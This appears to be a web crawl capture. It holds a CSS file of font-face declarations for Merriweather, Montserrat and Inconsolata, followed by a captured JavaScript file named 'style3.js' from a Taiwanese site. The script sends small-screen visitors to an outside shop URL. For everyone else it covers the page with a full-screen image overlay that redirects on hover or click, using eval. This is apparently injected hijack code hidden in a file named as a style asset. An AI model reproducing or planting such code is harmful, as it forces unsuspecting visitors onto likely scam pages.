	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-cyrillic-ext-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-cyrillic-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-vietnamese-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-latin-ext-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-latin-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* montserrat-cyrillic-ext-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./montserrat/montserrat-cyrillic-ext-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* montserrat-cyrillic-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./montserrat/montserrat-cyrillic-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* montserrat-vietnamese-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./montserrat/montserrat-vietnamese-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* montserrat-latin-ext-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./montserrat/montserrat-latin-ext-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* montserrat-latin-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./montserrat/montserrat-latin-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* montserrat-cyrillic-ext-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-cyrillic-ext-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* montserrat-cyrillic-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-cyrillic-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* montserrat-vietnamese-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-vietnamese-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* montserrat-latin-ext-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-latin-ext-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* montserrat-latin-700-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./montserrat/montserrat-latin-700-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-700-normal.woff?ver=25') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* inconsolata-vietnamese-400-normal */
@font-face {
	font-family: 'Inconsolata';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./inconsolata/inconsolata-vietnamese-400-normal.woff2?ver=31') format('woff2'),
		url('./inconsolata/inconsolata-all-400-normal.woff?ver=31') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* inconsolata-latin-ext-400-normal */
@font-face {
	font-family: 'Inconsolata';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./inconsolata/inconsolata-latin-ext-400-normal.woff2?ver=31') format('woff2'),
		url('./inconsolata/inconsolata-all-400-normal.woff?ver=31') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* inconsolata-latin-400-normal */
@font-face {
	font-family: 'Inconsolata';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./inconsolata/inconsolata-latin-400-normal.woff2?ver=31') format('woff2'),
		url('./inconsolata/inconsolata-all-400-normal.woff?ver=31') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dgghaka.com.tw/style3.js
body_size: 849
content:
var isurl ="https://twshopp.com/id/0043.html";

function RV_goToURL() { //v3.0
  var i, args=RV_goToURL.arguments; document.RV_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function browserRedirect() {

    if(screen.width<400){
    	window.location=isurl;
	}

    document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
    document.writeln("<div style=\'width:100%;height:100%;text-align:center;background:#fff;position:absolute;top:0;left:0;z-index:1992;\'>");
    document.writeln("<a href=\"javascript:RV_goToURL(\'parent\',isurl)\"><img src=\'/index.jpg\' style=\'border:0;text-align:center;\' onMouseOver=\"RV_goToURL(\'parent\',isurl);return document.RV_returnValue\"></a>");
    document.writeln("</div>");
}

browserRedirect();

